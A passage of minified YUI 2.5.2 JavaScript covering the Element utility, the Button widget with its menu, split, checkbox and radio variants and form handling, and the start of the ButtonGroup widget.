this.get("element").hasChildNodes();},insertBefore:function(G,H){G=G.get?G.get("element"):G;H=(H&&H.get)?H.get("element"):H;this.get("element").insertBefore(G,H);},removeChild:function(G){G=G.get?G.get("element"):G;this.get("element").removeChild(G);return true;},replaceChild:function(G,H){G=G.get?G.get("element"):G;H=H.get?H.get("element"):H;return this.get("element").replaceChild(G,H);},initAttributes:function(G){},addListener:function(K,J,L,I){var H=this.get("element");I=I||this;H=this.get("id")||H;var G=this;if(!this._events[K]){if(this.DOM_EVENTS[K]){YAHOO.util.Event.addListener(H,K,function(M){if(M.srcElement&&!M.target){M.target=M.srcElement;}G.fireEvent(K,M);},L,I);}this.createEvent(K,this);}YAHOO.util.EventProvider.prototype.subscribe.apply(this,arguments);},on:function(){this.addListener.apply(this,arguments);},subscribe:function(){this.addListener.apply(this,arguments);},removeListener:function(H,G){this.unsubscribe.apply(this,arguments);},addClass:function(G){D.addClass(this.get("element"),G);},getElementsByClassName:function(H,G){return D.getElementsByClassName(H,G,this.get("element"));},hasClass:function(G){return D.hasClass(this.get("element"),G);},removeClass:function(G){return D.removeClass(this.get("element"),G);},replaceClass:function(H,G){return D.replaceClass(this.get("element"),H,G);},setStyle:function(I,H){var G=this.get("element");if(!G){return this._queue[this._queue.length]=["setStyle",arguments];}return D.setStyle(G,I,H);},getStyle:function(G){return D.getStyle(this.get("element"),G);},fireQueue:function(){var H=this._queue;for(var I=0,G=H.length;I<G;++I){this[H[I][0]].apply(this,H[I][1]);}},appendTo:function(H,I){H=(H.get)?H.get("element"):D.get(H);this.fireEvent("beforeAppendTo",{type:"beforeAppendTo",target:H});I=(I&&I.get)?I.get("element"):D.get(I);var G=this.get("element");if(!G){return false;}if(!H){return false;}if(G.parent!=H){if(I){H.insertBefore(G,I);}else{H.appendChild(G);}}this.fireEvent("appendTo",{type:"appendTo",target:H});},get:function(G){var I=this._configs||{};var H=I.element;if(H&&!I[G]&&!YAHOO.lang.isUndefined(H.value[G])){return H.value[G];}return F.prototype.get.call(this,G);},setAttributes:function(L,H){var K=this.get("element");
for(var J in L){if(!this._configs[J]&&!YAHOO.lang.isUndefined(K[J])){this.setAttributeConfig(J);}}for(var I=0,G=this._configOrder.length;I<G;++I){if(L[this._configOrder[I]]!==undefined){this.set(this._configOrder[I],L[this._configOrder[I]],H);}}},set:function(H,J,G){var I=this.get("element");if(!I){this._queue[this._queue.length]=["set",arguments];if(this._configs[H]){this._configs[H].value=J;}return ;}if(!this._configs[H]&&!YAHOO.lang.isUndefined(I[H])){C.call(this,H);}return F.prototype.set.apply(this,arguments);},setAttributeConfig:function(G,I,J){var H=this.get("element");if(H&&!this._configs[G]&&!YAHOO.lang.isUndefined(H[G])){C.call(this,G,I);}else{F.prototype.setAttributeConfig.apply(this,arguments);}this._configOrder.push(G);},getAttributeKeys:function(){var H=this.get("element");var I=F.prototype.getAttributeKeys.call(this);for(var G in H){if(!this._configs[G]){I[G]=I[G]||H[G];}}return I;},createEvent:function(H,G){this._events[H]=true;F.prototype.createEvent.apply(this,arguments);},init:function(H,G){A.apply(this,arguments);}};var A=function(H,G){this._queue=this._queue||[];this._events=this._events||{};this._configs=this._configs||{};this._configOrder=[];G=G||{};G.element=G.element||H||null;this.DOM_EVENTS={"click":true,"dblclick":true,"keydown":true,"keypress":true,"keyup":true,"mousedown":true,"mousemove":true,"mouseout":true,"mouseover":true,"mouseup":true,"focus":true,"blur":true,"submit":true};var I=false;if(YAHOO.lang.isString(H)){C.call(this,"id",{value:G.element});}if(D.get(H)){I=true;E.call(this,G);B.call(this,G);}YAHOO.util.Event.onAvailable(G.element,function(){if(!I){E.call(this,G);}this.fireEvent("available",{type:"available",target:G.element});},this,true);YAHOO.util.Event.onContentReady(G.element,function(){if(!I){B.call(this,G);}this.fireEvent("contentReady",{type:"contentReady",target:G.element});},this,true);};var E=function(G){this.setAttributeConfig("element",{value:D.get(G.element),readOnly:true});};var B=function(G){this.initAttributes(G);this.setAttributes(G,true);this.fireQueue();};var C=function(G,I){var H=this.get("element");I=I||{};I.name=G;I.method=I.method||function(J){H[G]=J;};I.value=I.value||H[G];this._configs[G]=new YAHOO.util.Attribute(I,this);};YAHOO.augment(YAHOO.util.Element,F);})();YAHOO.register("element",YAHOO.util.Element,{version:"2.5.2",build:"1076"});YAHOO.register("utilities", YAHOO, {version: "2.5.2", build: "1076"});

(function(){var G=YAHOO.util.Dom,M=YAHOO.util.Event,I=YAHOO.lang,L=YAHOO.env.ua,B=YAHOO.widget.Overlay,J=YAHOO.widget.Menu,D={},K=null,E=null,C=null;function F(O,N,R,P){var S,Q;if(I.isString(O)&&I.isString(N)){if(L.ie){Q='<input type="'+O+'" name="'+N+'"';if(P){Q+=" checked";}Q+=">";S=document.createElement(Q);}else{S=document.createElement("input");S.name=N;S.type=O;if(P){S.checked=true;}}S.value=R;return S;}}function H(O,U){var N=O.nodeName.toUpperCase(),S=this,T,P,Q;function V(W){if(!(W in U)){T=O.getAttributeNode(W);if(T&&("value" in T)){U[W]=T.value;}}}function R(){V("type");if(U.type=="button"){U.type="push";}if(!("disabled" in U)){U.disabled=O.disabled;}V("name");V("value");V("title");}switch(N){case"A":U.type="link";V("href");V("target");break;case"INPUT":R();if(!("checked" in U)){U.checked=O.checked;}break;case"BUTTON":R();P=O.parentNode.parentNode;if(G.hasClass(P,this.CSS_CLASS_NAME+"-checked")){U.checked=true;}if(G.hasClass(P,this.CSS_CLASS_NAME+"-disabled")){U.disabled=true;}O.removeAttribute("value");O.setAttribute("type","button");break;}O.removeAttribute("id");O.removeAttribute("name");if(!("tabindex" in U)){U.tabindex=O.tabIndex;}if(!("label" in U)){Q=N=="INPUT"?O.value:O.innerHTML;if(Q&&Q.length>0){U.label=Q;}}}function A(P){var O=P.attributes,N=O.srcelement,R=N.nodeName.toUpperCase(),Q=this;if(R==this.NODE_NAME){P.element=N;P.id=N.id;G.getElementsBy(function(S){switch(S.nodeName.toUpperCase()){case"BUTTON":case"A":case"INPUT":H.call(Q,S,O);break;}},"*",N);}else{switch(R){case"BUTTON":case"A":case"INPUT":H.call(this,N,O);break;}}}YAHOO.widget.Button=function(R,O){if(!B&&YAHOO.widget.Overlay){B=YAHOO.widget.Overlay;}if(!J&&YAHOO.widget.Menu){J=YAHOO.widget.Menu;}var Q=YAHOO.widget.Button.superclass.constructor,P,N;if(arguments.length==1&&!I.isString(R)&&!R.nodeName){if(!R.id){R.id=G.generateId();}Q.call(this,(this.createButtonElement(R.type)),R);}else{P={element:null,attributes:(O||{})};if(I.isString(R)){N=G.get(R);if(N){if(!P.attributes.id){P.attributes.id=R;}P.attributes.srcelement=N;A.call(this,P);if(!P.element){P.element=this.createButtonElement(P.attributes.type);}Q.call(this,P.element,P.attributes);}}else{if(R.nodeName){if(!P.attributes.id){if(R.id){P.attributes.id=R.id;}else{P.attributes.id=G.generateId();}}P.attributes.srcelement=R;A.call(this,P);if(!P.element){P.element=this.createButtonElement(P.attributes.type);}Q.call(this,P.element,P.attributes);}}}};YAHOO.extend(YAHOO.widget.Button,YAHOO.util.Element,{_button:null,_menu:null,_hiddenFields:null,_onclickAttributeValue:null,_activationKeyPressed:false,_activationButtonPressed:false,_hasKeyEventHandlers:false,_hasMouseEventHandlers:false,NODE_NAME:"SPAN",CHECK_ACTIVATION_KEYS:[32],ACTIVATION_KEYS:[13,32],OPTION_AREA_WIDTH:20,CSS_CLASS_NAME:"yui-button",RADIO_DEFAULT_TITLE:"Unchecked.  Click to check.",RADIO_CHECKED_TITLE:"Checked.  Click another button to uncheck",CHECKBOX_DEFAULT_TITLE:"Unchecked.  Click to check.",CHECKBOX_CHECKED_TITLE:"Checked.  Click to uncheck.",MENUBUTTON_DEFAULT_TITLE:"Menu collapsed.  Click to expand.",MENUBUTTON_MENU_VISIBLE_TITLE:"Menu expanded.  Click or press Esc to collapse.",SPLITBUTTON_DEFAULT_TITLE:("Menu collapsed.  Click inside option "+"region or press Ctrl + Shift + M to show the menu."),SPLITBUTTON_OPTION_VISIBLE_TITLE:"Menu expanded.  Press Esc or Ctrl + Shift + M to hide the menu.",SUBMIT_TITLE:"Click to submit form.",_setType:function(N){if(N=="split"){this.on("option",this._onOption);}},_setLabel:function(O){this._button.innerHTML=O;var P,N=L.gecko;if(N&&N<1.9&&G.inDocument(this.get("element"))){P=this.CSS_CLASS_NAME;this.removeClass(P);I.later(0,this,this.addClass,P);}},_setTabIndex:function(N){this._button.tabIndex=N;},_setTitle:function(O){var N=O;if(this.get("type")!="link"){if(!N){switch(this.get("type")){case"radio":N=this.RADIO_DEFAULT_TITLE;break;case"checkbox":N=this.CHECKBOX_DEFAULT_TITLE;break;case"menu":N=this.MENUBUTTON_DEFAULT_TITLE;break;case"split":N=this.SPLITBUTTON_DEFAULT_TITLE;break;case"submit":N=this.SUBMIT_TITLE;break;}}this._button.title=N;}},_setDisabled:function(N){if(this.get("type")!="link"){if(N){if(this._menu){this._menu.hide();}if(this.hasFocus()){this.blur();}this._button.setAttribute("disabled","disabled");this.addStateCSSClasses("disabled");this.removeStateCSSClasses("hover");this.removeStateCSSClasses("active");this.removeStateCSSClasses("focus");}else{this._button.removeAttribute("disabled");this.removeStateCSSClasses("disabled");}}},_setHref:function(N){if(this.get("type")=="link"){this._button.href=N;}},_setTarget:function(N){if(this.get("type")=="link"){this._button.setAttribute("target",N);}},_setChecked:function(O){var P=this.get("type"),N;if(P=="checkbox"||P=="radio"){if(O){this.addStateCSSClasses("checked");N=(P=="radio")?this.RADIO_CHECKED_TITLE:this.CHECKBOX_CHECKED_TITLE;}else{this.removeStateCSSClasses("checked");N=(P=="radio")?this.RADIO_DEFAULT_TITLE:this.CHECKBOX_DEFAULT_TITLE;}this.set("title",N);}},_setMenu:function(X){var R=this.get("lazyloadmenu"),U=this.get("element"),N,Z=false,a,Q,T,P,O,W,S;if(!B){return false;}if(J){N=J.prototype.CSS_CLASS_NAME;}function Y(){a.render(U.parentNode);this.removeListener("appendTo",Y);}function V(){if(a){G.addClass(a.element,this.get("menuclassname"));G.addClass(a.element,"yui-"+this.get("type")+"-button-menu");a.showEvent.subscribe(this._onMenuShow,null,this);a.hideEvent.subscribe(this._onMenuHide,null,this);a.renderEvent.subscribe(this._onMenuRender,null,this);if(J&&a instanceof J){a.keyDownEvent.subscribe(this._onMenuKeyDown,this,true);a.subscribe("click",this._onMenuClick,this,true);a.itemAddedEvent.subscribe(this._onMenuItemAdded,this,true);T=a.srcElement;if(T&&T.nodeName.toUpperCase()=="SELECT"){T.style.display="none";T.parentNode.removeChild(T);}}else{if(B&&a instanceof B){if(!K){K=new YAHOO.widget.OverlayManager();}K.register(a);}}this._menu=a;if(!Z){if(R&&J&&!(a instanceof J)){a.beforeShowEvent.subscribe(this._onOverlayBeforeShow,null,this);}else{if(!R){if(G.inDocument(U)){a.render(U.parentNode);
}else{this.on("appendTo",Y);}}}}}}if(X&&J&&(X instanceof J)){a=X;P=a.getItems();O=P.length;Z=true;if(O>0){S=O-1;do{W=P[S];if(W){W.cfg.subscribeToConfigEvent("selected",this._onMenuItemSelected,W,this);}}while(S--);}V.call(this);}else{if(B&&X&&(X instanceof B)){a=X;Z=true;a.cfg.setProperty("visible",false);a.cfg.setProperty("context",[U,"tl","bl"]);V.call(this);}else{if(J&&I.isArray(X)){this.on("appendTo",function(){a=new J(G.generateId(),{lazyload:R,itemdata:X});V.call(this);});}else{if(I.isString(X)){Q=G.get(X);if(Q){if(J&&G.hasClass(Q,N)||Q.nodeName.toUpperCase()=="SELECT"){a=new J(X,{lazyload:R});V.call(this);}else{if(B){a=new B(X,{visible:false,context:[U,"tl","bl"]});V.call(this);}}}}else{if(X&&X.nodeName){if(J&&G.hasClass(X,N)||X.nodeName.toUpperCase()=="SELECT"){a=new J(X,{lazyload:R});V.call(this);}else{if(B){if(!X.id){G.generateId(X);}a=new B(X,{visible:false,context:[U,"tl","bl"]});V.call(this);}}}}}}}},_setOnClick:function(N){if(this._onclickAttributeValue&&(this._onclickAttributeValue!=N)){this.removeListener("click",this._onclickAttributeValue.fn);this._onclickAttributeValue=null;}if(!this._onclickAttributeValue&&I.isObject(N)&&I.isFunction(N.fn)){this.on("click",N.fn,N.obj,N.scope);this._onclickAttributeValue=N;}},_setSelectedMenuItem:function(O){var N=this._menu,P;if(J&&N&&N instanceof J){P=N.getItem(O);if(P&&!P.cfg.getProperty("selected")){P.cfg.setProperty("selected",true);}}},_isActivationKey:function(N){var R=this.get("type"),O=(R=="checkbox"||R=="radio")?this.CHECK_ACTIVATION_KEYS:this.ACTIVATION_KEYS,Q=O.length,P;if(Q>0){P=Q-1;do{if(N==O[P]){return true;}}while(P--);}},_isSplitButtonOptionKey:function(P){var O=(P.ctrlKey&&P.shiftKey&&M.getCharCode(P)==77);function N(Q){M.preventDefault(Q);this.removeListener("keypress",N);}if(O&&L.opera){this.on("keypress",N);}return O;},_addListenersToForm:function(){var T=this.getForm(),S=YAHOO.widget.Button.onFormKeyPress,R,N,Q,P,O;if(T){M.on(T,"reset",this._onFormReset,null,this);M.on(T,"submit",this.createHiddenFields,null,this);N=this.get("srcelement");if(this.get("type")=="submit"||(N&&N.type=="submit")){Q=M.getListeners(T,"keypress");R=false;if(Q){P=Q.length;if(P>0){O=P-1;do{if(Q[O].fn==S){R=true;break;}}while(O--);}}if(!R){M.on(T,"keypress",S);}}}},_showMenu:function(S){if(YAHOO.widget.MenuManager){YAHOO.widget.MenuManager.hideVisible();}if(K){K.hideAll();}var Q=B.VIEWPORT_OFFSET,Z=this._menu,X=this,a=X.get("element"),U=false,W=G.getY(a),V=G.getDocumentScrollTop(),N,R,c;if(V){W=W-V;}var P=W,O=(G.getViewportHeight()-(W+a.offsetHeight));function T(){if(U){return(P-Q);}else{return(O-Q);}}function b(){var d=T();if(R>d){N=Z.cfg.getProperty("minscrollheight");if(d>N){Z.cfg.setProperty("maxheight",d);if(U){Z.align("bl","tl");}else{Z.align("tl","bl");}}if(d<N){if(U){Z.cfg.setProperty("context",[a,"tl","bl"],true);Z.align("tl","bl");}else{Z.cfg.setProperty("context",[a,"bl","tl"],true);Z.align("bl","tl");U=true;return b();}}}}if(J&&Z&&(Z instanceof J)){Z.cfg.applyConfig({context:[a,"tl","bl"],clicktohide:false});Z.cfg.fireQueue();Z.show();Z.cfg.setProperty("maxheight",0);Z.align("tl","bl");if(S.type=="mousedown"){M.stopPropagation(S);}R=Z.element.offsetHeight;c=Z.element.lastChild;b();if(this.get("focusmenu")){this._menu.focus();}}else{if(B&&Z&&(Z instanceof B)){Z.show();Z.align("tl","bl");var Y=T();R=Z.element.offsetHeight;if(Y<R){Z.align("bl","tl");U=true;Y=T();if(Y<R){Z.align("tl","bl");}}}}},_hideMenu:function(){var N=this._menu;if(N){N.hide();}},_onMouseOver:function(N){if(!this._hasMouseEventHandlers){this.on("mouseout",this._onMouseOut);this.on("mousedown",this._onMouseDown);this.on("mouseup",this._onMouseUp);this._hasMouseEventHandlers=true;}this.addStateCSSClasses("hover");if(this._activationButtonPressed){this.addStateCSSClasses("active");}if(this._bOptionPressed){this.addStateCSSClasses("activeoption");}if(this._activationButtonPressed||this._bOptionPressed){M.removeListener(document,"mouseup",this._onDocumentMouseUp);}},_onMouseOut:function(N){this.removeStateCSSClasses("hover");if(this.get("type")!="menu"){this.removeStateCSSClasses("active");}if(this._activationButtonPressed||this._bOptionPressed){M.on(document,"mouseup",this._onDocumentMouseUp,null,this);}},_onDocumentMouseUp:function(P){this._activationButtonPressed=false;this._bOptionPressed=false;var Q=this.get("type"),N,O;if(Q=="menu"||Q=="split"){N=M.getTarget(P);O=this._menu.element;if(N!=O&&!G.isAncestor(O,N)){this.removeStateCSSClasses((Q=="menu"?"active":"activeoption"));this._hideMenu();}}M.removeListener(document,"mouseup",this._onDocumentMouseUp);},_onMouseDown:function(Q){var S,O,R,P;function N(){this._hideMenu();this.removeListener("mouseup",N);}if((Q.which||Q.button)==1){if(!this.hasFocus()){this.focus();}S=this.get("type");if(S=="split"){O=this.get("element");R=M.getPageX(Q)-G.getX(O);if((O.offsetWidth-this.OPTION_AREA_WIDTH)<R){this.fireEvent("option",Q);}else{this.addStateCSSClasses("active");this._activationButtonPressed=true;}}else{if(S=="menu"){if(this.isActive()){this._hideMenu();this._activationButtonPressed=false;}else{this._showMenu(Q);this._activationButtonPressed=true;}}else{this.addStateCSSClasses("active");this._activationButtonPressed=true;}}if(S=="split"||S=="menu"){P=this;this._hideMenuTimerId=window.setTimeout(function(){P.on("mouseup",N);},250);}}},_onMouseUp:function(N){var O=this.get("type");if(this._hideMenuTimerId){window.clearTimeout(this._hideMenuTimerId);}if(O=="checkbox"||O=="radio"){this.set("checked",!(this.get("checked")));}this._activationButtonPressed=false;if(this.get("type")!="menu"){this.removeStateCSSClasses("active");}},_onFocus:function(O){var N;this.addStateCSSClasses("focus");if(this._activationKeyPressed){this.addStateCSSClasses("active");}C=this;if(!this._hasKeyEventHandlers){N=this._button;M.on(N,"blur",this._onBlur,null,this);M.on(N,"keydown",this._onKeyDown,null,this);M.on(N,"keyup",this._onKeyUp,null,this);this._hasKeyEventHandlers=true;}this.fireEvent("focus",O);},_onBlur:function(N){this.removeStateCSSClasses("focus");
if(this.get("type")!="menu"){this.removeStateCSSClasses("active");}if(this._activationKeyPressed){M.on(document,"keyup",this._onDocumentKeyUp,null,this);}C=null;this.fireEvent("blur",N);},_onDocumentKeyUp:function(N){if(this._isActivationKey(M.getCharCode(N))){this._activationKeyPressed=false;M.removeListener(document,"keyup",this._onDocumentKeyUp);}},_onKeyDown:function(O){var N=this._menu;if(this.get("type")=="split"&&this._isSplitButtonOptionKey(O)){this.fireEvent("option",O);}else{if(this._isActivationKey(M.getCharCode(O))){if(this.get("type")=="menu"){this._showMenu(O);}else{this._activationKeyPressed=true;this.addStateCSSClasses("active");}}}if(N&&N.cfg.getProperty("visible")&&M.getCharCode(O)==27){N.hide();this.focus();}},_onKeyUp:function(N){var O;if(this._isActivationKey(M.getCharCode(N))){O=this.get("type");if(O=="checkbox"||O=="radio"){this.set("checked",!(this.get("checked")));}this._activationKeyPressed=false;if(this.get("type")!="menu"){this.removeStateCSSClasses("active");}}},_onClick:function(Q){var T=this.get("type"),N,R,O,P,S;switch(T){case"radio":case"checkbox":if(this.get("checked")){N=(T=="radio")?this.RADIO_CHECKED_TITLE:this.CHECKBOX_CHECKED_TITLE;}else{N=(T=="radio")?this.RADIO_DEFAULT_TITLE:this.CHECKBOX_DEFAULT_TITLE;}this.set("title",N);break;case"submit":this.submitForm();break;case"reset":R=this.getForm();if(R){R.reset();}break;case"menu":N=this._menu.cfg.getProperty("visible")?this.MENUBUTTON_MENU_VISIBLE_TITLE:this.MENUBUTTON_DEFAULT_TITLE;this.set("title",N);break;case"split":P=this.get("element");S=M.getPageX(Q)-G.getX(P);if((P.offsetWidth-this.OPTION_AREA_WIDTH)<S){return false;}else{this._hideMenu();O=this.get("srcelement");if(O&&O.type=="submit"){this.submitForm();}}N=this._menu.cfg.getProperty("visible")?this.SPLITBUTTON_OPTION_VISIBLE_TITLE:this.SPLITBUTTON_DEFAULT_TITLE;this.set("title",N);break;}},_onAppendTo:function(O){var N=this;window.setTimeout(function(){N._addListenersToForm();},0);},_onFormReset:function(O){var P=this.get("type"),N=this._menu;if(P=="checkbox"||P=="radio"){this.resetValue("checked");}if(J&&N&&(N instanceof J)){this.resetValue("selectedMenuItem");}},_onDocumentMouseDown:function(Q){var N=M.getTarget(Q),P=this.get("element"),O=this._menu.element;if(N!=P&&!G.isAncestor(P,N)&&N!=O&&!G.isAncestor(O,N)){this._hideMenu();M.removeListener(document,"mousedown",this._onDocumentMouseDown);}},_onOption:function(N){if(this.hasClass("yui-split-button-activeoption")){this._hideMenu();this._bOptionPressed=false;}else{this._showMenu(N);this._bOptionPressed=true;}},_onOverlayBeforeShow:function(O){var N=this._menu;N.render(this.get("element").parentNode);N.beforeShowEvent.unsubscribe(this._onOverlayBeforeShow);},_onMenuShow:function(O){M.on(document,"mousedown",this._onDocumentMouseDown,null,this);var N,P;if(this.get("type")=="split"){N=this.SPLITBUTTON_OPTION_VISIBLE_TITLE;P="activeoption";}else{N=this.MENUBUTTON_MENU_VISIBLE_TITLE;P="active";}this.addStateCSSClasses(P);this.set("title",N);},_onMenuHide:function(P){var O=this._menu,N,Q;if(this.get("type")=="split"){N=this.SPLITBUTTON_DEFAULT_TITLE;Q="activeoption";}else{N=this.MENUBUTTON_DEFAULT_TITLE;Q="active";}this.removeStateCSSClasses(Q);this.set("title",N);if(this.get("type")=="split"){this._bOptionPressed=false;}},_onMenuKeyDown:function(P,O){var N=O[0];if(M.getCharCode(N)==27){this.focus();if(this.get("type")=="split"){this._bOptionPressed=false;}}},_onMenuRender:function(O){var Q=this.get("element"),N=Q.parentNode,P=this._menu.element;if(N!=P.parentNode){N.appendChild(P);}this.set("selectedMenuItem",this.get("selectedMenuItem"));},_onMenuItemSelected:function(P,O,N){var Q=O[0];if(Q){this.set("selectedMenuItem",N);}},_onMenuItemAdded:function(P,O,N){var Q=O[0];Q.cfg.subscribeToConfigEvent("selected",this._onMenuItemSelected,Q,this);},_onMenuClick:function(O,N){var Q=N[1],P;if(Q){P=this.get("srcelement");if(P&&P.type=="submit"){this.submitForm();}this._hideMenu();}},createButtonElement:function(N){var P=this.NODE_NAME,O=document.createElement(P);O.innerHTML="<"+P+' class="first-child">'+(N=="link"?"<a></a>":'<button type="button"></button>')+"</"+P+">";return O;},addStateCSSClasses:function(N){var O=this.get("type");if(I.isString(N)){if(N!="activeoption"){this.addClass(this.CSS_CLASS_NAME+("-"+N));}this.addClass("yui-"+O+("-button-"+N));}},removeStateCSSClasses:function(N){var O=this.get("type");if(I.isString(N)){this.removeClass(this.CSS_CLASS_NAME+("-"+N));this.removeClass("yui-"+O+("-button-"+N));}},createHiddenFields:function(){this.removeHiddenFields();var S=this.getForm(),V,O,Q,T,U,P,R,N;if(S&&!this.get("disabled")){O=this.get("type");Q=(O=="checkbox"||O=="radio");if(Q||(E==this)){V=F((Q?O:"hidden"),this.get("name"),this.get("value"),this.get("checked"));if(V){if(Q){V.style.display="none";}S.appendChild(V);}}T=this._menu;if(J&&T&&(T instanceof J)){N=T.srcElement;U=this.get("selectedMenuItem");if(U){if(N&&N.nodeName.toUpperCase()=="SELECT"){S.appendChild(N);N.selectedIndex=U.index;}else{R=(U.value===null||U.value==="")?U.cfg.getProperty("text"):U.value;P=this.get("name");if(R&&P){N=F("hidden",(P+"_options"),R);S.appendChild(N);}}}}if(V&&N){this._hiddenFields=[V,N];}else{if(!V&&N){this._hiddenFields=N;}else{if(V&&!N){this._hiddenFields=V;}}}return this._hiddenFields;}},removeHiddenFields:function(){var Q=this._hiddenFields,O,P;function N(R){if(G.inDocument(R)){R.parentNode.removeChild(R);}}if(Q){if(I.isArray(Q)){O=Q.length;if(O>0){P=O-1;do{N(Q[P]);}while(P--);}}else{N(Q);}this._hiddenFields=null;}},submitForm:function(){var Q=this.getForm(),P=this.get("srcelement"),O=false,N;if(Q){if(this.get("type")=="submit"||(P&&P.type=="submit")){E=this;}if(L.ie){O=Q.fireEvent("onsubmit");}else{N=document.createEvent("HTMLEvents");N.initEvent("submit",true,true);O=Q.dispatchEvent(N);}if((L.ie||L.webkit)&&O){Q.submit();}}return O;},init:function(N,U){var P=U.type=="link"?"a":"button",R=U.srcelement,T=N.getElementsByTagName(P)[0],S;if(!T){S=N.getElementsByTagName("input")[0];if(S){T=document.createElement("button");
T.setAttribute("type","button");S.parentNode.replaceChild(T,S);}}this._button=T;YAHOO.widget.Button.superclass.init.call(this,N,U);D[this.get("id")]=this;this.addClass(this.CSS_CLASS_NAME);this.addClass("yui-"+this.get("type")+"-button");M.on(this._button,"focus",this._onFocus,null,this);this.on("mouseover",this._onMouseOver);this.on("click",this._onClick);this.on("appendTo",this._onAppendTo);var W=this.get("container"),O=this.get("element"),V=G.inDocument(O),Q;if(W){if(R&&R!=O){Q=R.parentNode;if(Q){Q.removeChild(R);}}if(I.isString(W)){M.onContentReady(W,function(){this.appendTo(W);},null,this);}else{this.appendTo(W);}}else{if(!V&&R&&R!=O){Q=R.parentNode;if(Q){this.fireEvent("beforeAppendTo",{type:"beforeAppendTo",target:Q});Q.replaceChild(O,R);this.fireEvent("appendTo",{type:"appendTo",target:Q});}}else{if(this.get("type")!="link"&&V&&R&&R==O){this._addListenersToForm();}}}},initAttributes:function(O){var N=O||{};YAHOO.widget.Button.superclass.initAttributes.call(this,N);this.setAttributeConfig("type",{value:(N.type||"push"),validator:I.isString,writeOnce:true,method:this._setType});this.setAttributeConfig("label",{value:N.label,validator:I.isString,method:this._setLabel});this.setAttributeConfig("value",{value:N.value});this.setAttributeConfig("name",{value:N.name,validator:I.isString});this.setAttributeConfig("tabindex",{value:N.tabindex,validator:I.isNumber,method:this._setTabIndex});this.configureAttribute("title",{value:N.title,validator:I.isString,method:this._setTitle});this.setAttributeConfig("disabled",{value:(N.disabled||false),validator:I.isBoolean,method:this._setDisabled});this.setAttributeConfig("href",{value:N.href,validator:I.isString,method:this._setHref});this.setAttributeConfig("target",{value:N.target,validator:I.isString,method:this._setTarget});this.setAttributeConfig("checked",{value:(N.checked||false),validator:I.isBoolean,method:this._setChecked});this.setAttributeConfig("container",{value:N.container,writeOnce:true});this.setAttributeConfig("srcelement",{value:N.srcelement,writeOnce:true});this.setAttributeConfig("menu",{value:null,method:this._setMenu,writeOnce:true});this.setAttributeConfig("lazyloadmenu",{value:(N.lazyloadmenu===false?false:true),validator:I.isBoolean,writeOnce:true});this.setAttributeConfig("menuclassname",{value:(N.menuclassname||"yui-button-menu"),validator:I.isString,method:this._setMenuClassName,writeOnce:true});this.setAttributeConfig("selectedMenuItem",{value:null,method:this._setSelectedMenuItem});this.setAttributeConfig("onclick",{value:N.onclick,method:this._setOnClick});this.setAttributeConfig("focusmenu",{value:(N.focusmenu===false?false:true),validator:I.isBoolean});},focus:function(){if(!this.get("disabled")){this._button.focus();}},blur:function(){if(!this.get("disabled")){this._button.blur();}},hasFocus:function(){return(C==this);},isActive:function(){return this.hasClass(this.CSS_CLASS_NAME+"-active");},getMenu:function(){return this._menu;},getForm:function(){return this._button.form;},getHiddenFields:function(){return this._hiddenFields;},destroy:function(){var P=this.get("element"),O=P.parentNode,N=this._menu,R;if(N){if(K&&K.find(N)){K.remove(N);}N.destroy();}M.purgeElement(P);M.purgeElement(this._button);M.removeListener(document,"mouseup",this._onDocumentMouseUp);M.removeListener(document,"keyup",this._onDocumentKeyUp);M.removeListener(document,"mousedown",this._onDocumentMouseDown);var Q=this.getForm();if(Q){M.removeListener(Q,"reset",this._onFormReset);M.removeListener(Q,"submit",this.createHiddenFields);}this.unsubscribeAll();if(O){O.removeChild(P);}delete D[this.get("id")];R=G.getElementsByClassName(this.CSS_CLASS_NAME,this.NODE_NAME,Q);if(I.isArray(R)&&R.length===0){M.removeListener(Q,"keypress",YAHOO.widget.Button.onFormKeyPress);}},fireEvent:function(O,N){var P=arguments[0];if(this.DOM_EVENTS[P]&&this.get("disabled")){return ;}return YAHOO.widget.Button.superclass.fireEvent.apply(this,arguments);},toString:function(){return("Button "+this.get("id"));}});YAHOO.widget.Button.onFormKeyPress=function(R){var P=M.getTarget(R),S=M.getCharCode(R),Q=P.nodeName&&P.nodeName.toUpperCase(),N=P.type,T=false,V,W,O,X;function U(a){var Z,Y;switch(a.nodeName.toUpperCase()){case"INPUT":case"BUTTON":if(a.type=="submit"&&!a.disabled){if(!T&&!O){O=a;}if(W&&!X){X=a;}}break;default:Z=a.id;if(Z){V=D[Z];if(V){T=true;if(!V.get("disabled")){Y=V.get("srcelement");if(!W&&(V.get("type")=="submit"||(Y&&Y.type=="submit"))){W=V;}}}}break;}}if(S==13&&((Q=="INPUT"&&(N=="text"||N=="password"||N=="checkbox"||N=="radio"||N=="file"))||Q=="SELECT")){G.getElementsBy(U,"*",this);if(O){O.focus();}else{if(!O&&W){if(X){M.preventDefault(R);}W.submitForm();}}}};YAHOO.widget.Button.addHiddenFieldsToForm=function(N){var S=G.getElementsByClassName(YAHOO.widget.Button.prototype.CSS_CLASS_NAME,"*",N),Q=S.length,R,O,P;if(Q>0){for(P=0;P<Q;P++){O=S[P].id;if(O){R=D[O];if(R){R.createHiddenFields();}}}}};YAHOO.widget.Button.getButton=function(N){var O=D[N];if(O){return O;}};})();(function(){var C=YAHOO.util.Dom,B=YAHOO.util.Event,D=YAHOO.lang,A=YAHOO.widget.Button,E={};YAHOO.widget.ButtonGroup=function(J,H){var I=YAHOO.widget.ButtonGroup.superclass.constructor,K,G,F;if(arguments.length==1&&!D.isString(J)&&!J.nodeName){if(!J.id){F=C.generateId();J.id=F;}I.call(this,(this._createGroupElement()),J);}else{if(D.isString(J)){G=C.get(J);if(G){if(G.nodeName.toUpperCase()==this.NODE_NAME){I.call(this,G,H);}}}else{K=J.nodeName.toUpperCase();if(K&&K==this.NODE_NAME){if(!J.id){J.id=C.generateId();}I.call(this,J,H);}}}};YAHOO.extend(YAHOO.widget.ButtonGroup,YAHOO.util.Element,{_buttons:null,NODE_NAME:"DIV",CSS_CLASS_NAME:"yui-buttongroup",_createGroupElement:function(){var F=document.createElement(this.NODE_NAME);return F;},_setDisabled:function(G){var H=this.getCount(),F;if(H>0){F=H-1;do{this._buttons[F].set("disabled",G);}while(F--);}},_onKeyDown:function(K){var G=B.getTarget(K),I=B.getCharCode(K),H=G.parentNode.parentNode.id,J=E[H],F=-1;if(I==37||I==38){F=(J.index===0)?(this._buttons.length-1):(J.index-1);
